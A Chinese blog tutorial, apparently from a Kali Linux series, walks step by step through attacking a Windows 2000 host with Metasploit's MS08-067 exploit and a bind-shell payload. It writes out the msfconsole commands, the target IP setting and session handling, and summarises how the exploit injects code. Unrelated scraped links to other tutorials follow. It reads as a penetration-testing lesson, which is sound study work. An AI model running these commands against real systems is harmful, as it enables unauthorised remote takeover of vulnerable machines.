Kali linux 2016.2(Rolling)的利用MSF攻击windows小案例(exploits + payloads + taegets)(博主推荐)

不多说,直接上干货!

本博文举的例,是利用远程溢出windows服务器。

Exploit/windows/smb/ms08_067_netapi。

Payload : windows/shell/bind_tcp



Target: windows 2000

以下是受害者机器情况。



以下是攻击者机器





这是show exploits

use exploit/windows/smb/ms08_067_netapi





以下是show payloads

set PAYLOAD windows/shell/bind_tcp



set RHOSt 192.168.0.15

show targets



如果将targets什么都不设置,或者设置为0的话,它就是自动探测。



即,此刻,就是已经成功攻下了受害者机器。

然后,做我们想要做的事情了。

它会将我们从攻击者到受害者机器,的这一过程建议一个会话。在后台。

通过session来查看。

通过session -h来查看session命令的使用。

一般用session -i 编号来切入到会话。

总结 exploits + payloads + taegets

1、连接到远程系统的漏洞端口

2、交换协议序列直到到达漏洞触发点

3、注入利用代码,其中包含了直接或间接的修改

返回地址为我们payload的指令以及nop指令,这增加了我们的代码被执行的机会。

4、 后续利用,可以是在受害主机上绑定任意端口的命令提示符或一个已经被创建的用户连接到远程系统或可能是一个GUI客户端连接到远程系统

Kali linux 2016.2(Rolling)的利用MSF攻击windows小案例(exploits + payloads + taegets)(博主推荐)的更多相关文章

- MetaSploit攻击实例讲解------Metasploit自动化攻击(包括kali linux 2016.2(rolling) 和 BT5)

不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)里Metasploit连接(包括默认和自定义)的PostgreSQL数据库 Kali linux 2016.2(Ro ...

- MetaSploit攻击实例讲解------社会工程学set攻击(kali linux 2016.2(rolling))(详细)

不多说,直接上干货! 首先,如果你是用的BT5,则set的配置文件是在 /pentest/exploits/set/set_config下. APACHE_SERVER=ONSELF_SIGNED_A ...

- MetaSploit攻击实例讲解------终端下PostgreSQL数据库的使用(包括kali linux 2016.2(rolling) 和 BT5)

不多说,直接上干货! 配置msf连接postgresql数据库 我这里是使用kali linux 2016.2(rolling) 用过的博友们都知道,已经预安装好了PostgreSQL. 1. p ...

- MetaSploit攻击实例讲解------工具Meterpreter常用功能介绍(kali linux 2016.2(rolling))(详细)

不多说,直接上干货! 说在前面的话 注意啦:Meterpreter的命令非常之多,本篇博客下面给出了所有,大家可以去看看.给出了详细的中文 由于篇幅原因,我只使用如下较常用的命令. 这篇博客,利用下面 ...

- MetaSploit攻击实例讲解------攻击445端口漏洞(kali linux 2016.2(rolling))(详细)

不多说,直接上干货! 大家,相信最近的这个事件,对于445端口已经是非常的小心了.勒索病毒 445端口是一个毁誉参半的端口,有了它我们可以在局域网中轻松访问各种共享文件夹或共享打印机,但也正是因为有了 ...

- Kali linux 2016.2 的 plyload模块之meterpreter plyload详解

不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)中的payloads模块详解 当利用成功后尝试运行一个进程,它将在系统进程列表里显示,即使在木马中尝试执行系统命令, ...

- Kali linux 2016.2(Rolling)中的payloads模块详解

不多说,直接上干货! 前期博客 Kali linux 2016.2(Rolling)中的Exploits模块详解 payloads模块,也就是shellcode,就是在漏洞利用成功后所要做的事情.在M ...

- Kali linux 2016.2(Rolling)中的Metasploit如何更新与目录结构初步认识

如何更新MSF 1.Windows平台 方法1: 运行msfupdate.bat 在msfconsole里执行命令svn update 或者 方法2: 2.unix/linux平台 方法1: 运行m ...

- Kali linux 2016.2(Rolling)里安装OpenVAS

不多说,直接上干货! 本博文,是在Kali 2.0 linux里,安装OpenVAS. 前言 OpenVAS是一款开放式的漏洞评估工具,主要用来检测目标网络或主机的安全性.与安全焦点的X-Scan工具 ...

随机推荐

- AJAX请求 $.ajaxSetup方法的使用

转自:https://blog.csdn.net/qq_23476319/article/details/78798885 jQuery.ajaxSetup()函数用于设置AJAX的全局默认设置. 该 ...

- 26.QT颜色与布局

dialog.h #ifndef PALETTE_H #define PALETTE_H #include <QDialog> #include <QComboBox> #in ...

- category与协议的不同

1,category是针对类进行扩展,而且该类必须有里面的所有成员 协议不同可以选择性实现 2,category是针对一个具体的类实现,其他类没有 协议允许任何类使用,只要实现以后只能通过重写修改 3 ...

- Python中functools模块函数解析

Python自带的 functools 模块提供了一些常用的高阶函数,也就是用于处理其它函数的特殊函数.换言之,就是能使用该模块对可调用对象进行处理. functools模块函数概览 functool ...

- Centos下MongoDB数据库的安装以及配置开机自启动(三)

最近写了一个用node来操作MongoDB完成增.删.改.查.排序.分页功能的示例,并且已经放在了服务器上地址:http://39.105.32.180:3333. 在服务器上完全可以用yum来安装管 ...

- 利用IOC—— Castle进行对象映射,以及结合Nhibernate访问数据库

相信很多人对IOC这个概念并不陌生,简而言之其核心就是利用反射来创建对象来实现解耦. 具体这么做解耦的好处是什么,因为鄙人做的项目还不多,所以还没体会到. 但好的项目大概是这样的 就是实现“高内聚,低 ...

- Android和Html的简单交互

---恢复内容开始--- 1.通过WebView加载Html界面.在android studio中html放在assets中. 但是默认的并不存在这个文件夹,创建过程是 2.创建后简单实现下,js调用 ...

- PHP小常识分享

PHP 标记 当解析一个文件时,PHP 会寻找起始和结束标记,也就是 <?php 和 ?>,这告诉 PHP 开始和停止解析二者之间的代码.此种解析方式使得 PHP 可以被嵌入到各种不同的文 ...

- swift使用查阅资料备份2

Swift3.0朝圣之路-Then协议库-绝妙的初始化方式 https://www.jianshu.com/p/6cc1e21df6ac DisposeBag http://southpeak.git ...

- HDU 2300 Crashing Robots

Crashing Robots 题意 模拟多个机器人在四个方向的移动,检测crash robot, crash wall, OK这些状态 这是个模拟题需要注意几点: 理解转变方向后移动多少米,和转动方 ...